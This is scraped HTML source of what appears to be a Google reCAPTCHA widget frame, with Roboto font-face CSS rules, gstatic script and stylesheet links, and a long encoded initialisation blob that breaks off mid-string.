  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i0GjwZ67wE8NJs5CrNbggQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i0GjwZ67wE8NJs5CrNbggQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i0GjwZ67wE8NJs5CrNbggQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrbCpht2w4jCihnCnA9+w7TDljcXCsOYw6DCkTrDkjZowqYvw7TCjsKKw5ZNOWN8GMK3HMKpEsO4wqNWw6nCusKvw5EkJh8THcK7GgYqOGA8wq7DlSjCugVhcxAHw7bCnzZ/w63Cj3l7w47DgCnDlcKnP8KwPUALwqzCqsKtwqDDgMOYw7LDvsOiwqvDjsKfwpTDrGLDlmMsw6RywprDqVfDvMK8MFc3QR8Rw6QBHFx9woM/IMO1Nlx8SyLCoMKlw77DsMK/wo92w6ZGwoJlcHLDsWbCvsKMQiJvwoxTQcOIf8KowrI3ZcKfwpQgw6tGH0k+w689w58GQsOGIVDCoy3Cgh1Fw7zDh8K4wrfCnMKpw7zDqBnCu1nDs8KdbsKpw6/[base64]/Dp8KPwqXDosOzwr7DpsKmMS0Uw58hCcOnMlnDj8K7w5FSw43CicOdEMOBwrLCkGYRwoPCqcOxw6lZJgxlwoDDm8KidyBJXGTDtMO2wo7Dgx1FLcK/wrvDp8O4wrjCm8KULwjDlkzDrsOTKMOiw7hsS3E6YSXDpVpxwpTDhWpwVMOXwozCicOvajsRwpEcwp/DtS7DtncJwpsXXsOIJQFhw4DDr2TCjRN9bXjCkx5/TcKiCcOzwoLDlWkCwrl6fcO1w7LDg8KML8Kpw77Dq8KNw69Lw4MzV8KkwprDqMKcFyFne8OxTMOWI8OzwrRMRXlTwq0iw5k5WjgMPCrDqktXD8KbZEgXY00pw4BDK8Kow4DCgcOODhkQw51BJMK9FMO+wps9ZmbCjnU5QsK1ZD3DjsOCCMODwqtbO8Kkw6fDriIQw5Y/w6JsS8K0IwDCusOUB8Ktwp3Ds8OQwqgffX/[base64]/wqjCpMKTDMK1Ki4yUFPCusK3YMOTVMOvSGoLP0bDg8KqTMOBw7HDuAPDklF7f1jDnjIjUysAw77DqjvDsyfDhnPCv8OIwonDvMO7HsORDcOFw5ZMR1sZV8Kww6nCi8OvY8O8K31UC8Oow59bw6zDnElowrvDn8K+wpAVwrNTw7fClnDDh2rDgW7ClcK6Y8ORXD9Pwo/DhnrDrgQVf33CrgnCh8OHwojDjMOzT35SwpLDm8KVQRDCrcO+w4Fjw6d6TcKPF8O+DsKEwq10ZcOUw7xGw6/CnEpiCzdSM8OKw61/HcOHbikkG3AFbMOxdsOxwo83w5UewqFtZcOya8KGEsOtVXrDuDdlw41tw63CnsK7ZToQfsKLwr82cQTDtC/[base64]/[base64]/DiCoLQnrCvwXCnMKCP8O0w5zDgMO4QBQ6DGV+chTDlkHCsEbCgSUVw4kew6Z3wq4MVDxufcKfIkdYw6oSTwzCm8OzFXDDtsOJRsKsZcOXwo/DpsK/w4o6w6pgwr8pVsOJXsK6w4XDjMOYwqURK8KIw55owpPCrMOAMcOMwrtkwog8YVtXLjohwpLCrcKZc8Kpw7Qdw5bDusKsIsOLw6zCqzPCsTnDmTwewrcECcOFwo/[base64]/CisK2SjnDqMKYwpt1w6Uww4fDv8OFw7Vdw5FeCgZ+LMOnORXDjCfDm8OwecOJaMOrw4TDm8K/K8Kww4kfWMOSDx/CjCkpwpYid8OmX8KackcDw60vOcKqGnXDgMKWIgfDnMKlLcOSVWrCoX9bMhzCtT3CjVFAAcOOcV51w4TCjiPCmsONwpUow5pOwqTDgsOUw6ZcQ2nDvcOLwpPDjGjDqMKmXsKGw6rDvRvCjQLDt8Okw47Drx51GsKqBD3Cv1/DmsOpw4PCoTIZbFbCpFXDt8O7KsKrw6bDlAjCiVjCsyJjw7DCn8KSWDHCtnkHPk7DnsO0C8KOTEjCvmLDssK4AMK1AMOnwo/Du3UXwpHDoMKvGnQxw7TDjFHDmkkOw7RSwrTDoEdIETrCox7CkgoYAFzDs1LDl3vCsXTDgQMERFpdMx7DtzgHFEQYw5ZgUMOtZnosRxnDk0BSwrxbRcOIdMO/V210dMOZw4TCrnhdS8KWScKIbMODw6E1w4F7w7jDk3Q/[base64]/wpMUJcKHwqfDmcKMw5BlAMO7FB4uwo0nHcKAw7bDtCh1wp/DsWkswoIbwrrDi8O7wqfCncKBw7/DhQlYwobCrw8WKiXCgcKLw5chMW50DTXCiA3Cu2BVw5Flwp7Dt1s4wobCjxbDvF3CqsOjegrDmXnDhzMRbxfDqMKAW1Fiw5PDl3jDr0zDs3Npw7nDmMKHwpzCgQokw6MlYsKVIcKpw6nDm8K1e8KQFMO6wrPDj8OiCcOsPcKXJ8O8wqHDm8OIwpw1w5fDvwwzw7s/woMbw6Y+wqjDqz7DnzXDgMOgwp/Ch001wqzDg8OYOkhDwo3DpWjCqzTDnmnDnFFPwoEqw5IHw68JHiQsPXJ9BsOSW8OEwqEqw7LCsQNxKisCw57CtMO4P8OgWEFbwp/DucKHw7vDvsOQwocow4/DkMOqL8KLw6fCt8K/Ngwqw4zCvGzCgTXCrE7Cu07DqnTChlAaX38DwrdGwpLDjUJPwo/CnMOcwpXDgMORwr8rwpAnQMOpwoVuH18qw6BZOsOywqxxw5QcH3kJw4oncAjCv8K5ACZNwqvDsSzDu8KUwrLCjMK1wpbDp8O7GMKbecKpwrY5BjhBIgjDj8KTUsO/GMK2C8KMwpvDlgbCqg7Dl1xyVk1UPMKPWyfCiy/[base64]/[base64]/HQrDkSI7CcOiw5TDicK4XU/DhUHCosK7K8OVPHzCuMOvLsOGwpTDlhpGwrrCq8OgOcKrQ8Orw73CtSpnGELDuT/DtBtPwrtaw4/DpcKyWcOSS8Kvw5xTOEYtwo/[base64]/HkXCjcOqwqrCixJ/wpXCi8OHAsOsC8KDREQYwo3DscKlXcKXw5E/wqsfwoXDrXnCiBY6RH09TsOMw5MoLMOlw5zCssKdw4EWYAVkwrfDsSTCssKYSwZUXBLDpyzDpyJ6UV4ywqDCpkUAI8OTbMKNeSvCq8OPwqnDpzHDksKZLm7ClMO/wpA/w7Y4WRdqSzfDisO9OsOcV1sOG8OXw58UwqPDmnXCnARmwqzDpcKNOsO6TGHCihAqw7h5wrLDmMOQdm/Cj0BRVsOxwq/DvsObbMO8w4fCqU/DsTQ5UcKWQ3BxQcKyKMK9wpwrw54owrvCvsKqw6HDnlgcw5/CtH5KZsOLw7UwLsKiH0JwW8Omw7PClMK3w7HClCHCh8KewpjCpG3DoXjCsxTDt8KofxbDgwzDjCrDoCU8wpZUwqM1wqbDqDFEwoTDpCAMwqjDtzfDkGvChjbDksKkw64Nw7jDosKxHD/CoFTDu0R3LnzCu8OGwrbDusKjEsKlw5pkwr3DmzwBw6fClkFMfMKww4/CrMK0OsK5w4EAwobDvsK8GsKbwr3DvznCkcOIF0BsMzFIw4bCqTvCjMKVwr11w5vDlMKtwqDDvcKYw6YtOA5vwo8UwppeB0AgX8K1MXDCtg9NdsKGw7skwq5pw5jCoSTCnsOhYgTDlcOQwrVuw7YCOMOawp/ChXl1NsKywq1kbHjCsil1w4/DnATDj8KCWMK/CsKHRsO2w6YgwqDCgsOOOsO4wqPCmcOlcCITwrYowrnDh8O1R8OZw7x4wpfDucK0wqEEfX7CisKiVcOZOMOcN2tww6tVUmBkwoXDmcK+w7poRsKnJ8OiFsKlwpjDl3/ClCJRw7fDmMOWwozDnQvCnTQow6s1XE3DtDVoQsKew6YNw4vChMK1WgRBDcOWM8Kxwp/ChcKhwpTDs8OIKX3DrsOxQ8OUw6LDvErDu8K2AUIJwqMaw6zCusKSw58JUMKCNk/[base64]/CrMKOw51WRSoLwojClgTCmCbDhsOWw7wyNsO+OHRlwpoCG8KnwoIGNsOEw5cHwr/Dqw/CrMOiScKBWcOCOcOVZMK8RsO/wqoNHw3CkkXDrxwXwr1owo1mLX8SKcKoAcOlPMOIVMOCZsOLwqjChFnCgMKKwrc0fMOcM8K9wrIIBsKyTsOWwp3Dti0WwrA4bR7DnMKpXcKHT8OBwoxywqLCmcO/F0UdYcOHcMKZeMKKcQYhKMKzw5DCrSnDtMOjwq5gOcKFHkYcYMOEwpXDgcK1RMO/woYHL8O3wpYhIEzDiErDosObwpdzZMKLw7ATMwRDwrgRFMOeF8OGw60LRcKYNzRLwrvCu8KBw6tsw7LCnMOoDkbDoDPCnWNJeMKTw6YpwqDCqlI9U2syN38hwoIeLmJTPcKgMlYHC3zCisKycMK9wp7DlMOXw7PDsxwEE8KnwoTCmz1BJcKQw79XC1LCrBl/IGcew6zDsMOfw5HDgmjDmSBeLsKyaEpewqDDl0BCwrDDhEPDs1dQw43CjHZCWxrDgkB3wr/DpGPCi8KAwqgiTMOQwqAaPDjDiWPCvh0CFcOvw6ZvWMKqHgoYb2x0I0/ClHdKJ8OTAMO0wqsVdmkMwrURwo/CuElFCcOVaMKpfCvCsDByfsKbw7fCqcO9LsOzw55lw4bDgwYXJ39wFMOYG1bCvMKgw7ogP8OZwq03V2ADw7LCosOiwq7Di8ObCMO0wpx0V8KewrLDnA/CrsKOCMKHw5Msw73DkA4kdAHCiMKVCU5UFMOURhEVATbDjh7Dq8ODw7fDqxYfJQZqFSzCkcKeZcKAS2kGwrMKd8Kbw41SV8O/[base64]/[base64]/DnsK1w4U+w6jCisK5wpEwwrwuwqHDl2fDg0rCg8KoEMKuAzvCiMKyKRjDq8KXLcKbw5s8w7x5b3Aww4wZFB/CqsKXw5LDsn1HwppYbMKKOsORNMOBw48UC3Fww7zDjsKKMsK9w77CtMKHQE9cR8K/w7jDocK7w5TCmcK6M3nCh8Obw5PCsVXDpwPDngs9cxnDg8OSwqAcAsO/w5IHM8OBZsOmw6MlYHTChTzCuGrDpULDj8O7KwfCgQQCw5fDiA/Cu8OxKVhfwpLCnsOHw7grw41MDXpZWTVQBsKZw49Qw5clwq7CoDRrw7EMw65kwoNOwrzCi8K8U8OSP3dKJMKKwoN3HsKaw6zDv8Ksw6tdDMOmw5t0IHBzfcOBWk/CjsKjwo43wodCw77DnsK0GMKqbwPCu8O4wrcgFsOfWD5QH8KSQwsvPEpJecKZaUrDhBDCnCUvBUPCnU0xwrV/wq8sw5bCk8KWwqzCoMO7Y8KbKXbDrn/DqgEANsKYFsKHRiE3w7zD